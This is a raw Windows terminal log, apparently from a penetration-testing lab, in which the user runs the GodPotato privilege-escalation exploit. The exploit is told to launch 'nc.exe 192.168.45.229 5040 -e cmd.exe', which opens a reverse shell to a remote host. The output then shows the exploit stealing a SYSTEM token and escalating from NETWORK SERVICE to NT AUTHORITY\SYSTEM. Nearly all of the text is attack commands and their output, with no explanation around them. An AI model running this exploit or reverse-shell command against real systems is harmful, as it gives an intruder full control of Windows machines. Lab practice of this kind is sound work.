 [*] process start with pid 3780
PS C:\Users\nathan> .\GodPotato-NET4.exe -cmd "nc.exe 192.168.45.229 5040 -e cmd.exe"
.\GodPotato-NET4.exe -cmd "nc.exe 192.168.45.229 5040 -e cmd.exe"
PrintSpoofer64.exe
[*] CombaseModule: 0x140722501320704
[*] DispatchTable: 0x140722503663200
[*] UseProtseqFunction: 0x140722503031232
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\8bba4f4b-94c1-46b8-8be2-50098ff89cec\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f802-0f7c-ffff-4db2-9c101dfa6d0d
[*] DCOM obj OXID: 0x1ce0ded067ddcf3d
[*] DCOM obj OID: 0x315883283c5bbc66
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 832 Token:0x772  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3524